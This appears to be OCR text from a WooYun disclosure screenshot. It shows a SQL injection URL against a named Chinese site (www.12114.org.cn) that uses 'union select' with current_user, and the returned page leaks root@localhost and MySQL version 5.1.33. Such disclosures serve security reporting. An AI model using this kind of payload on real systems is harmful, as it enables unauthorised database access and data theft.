 博卡先锋
www.12114.org.cn/wap/board.php?filter=3%20union%20select%201,2,3,4,current_user,6
收藏
Site Engine
网站引擎
工业和信息化部电信研究院信息名址服务管理中心 »
root@localhost
70-01-01 08:00
5.1.33
11
70-01-01 08:00
作者:10
快速话题
标题:
发布 取消
www.wooyun.org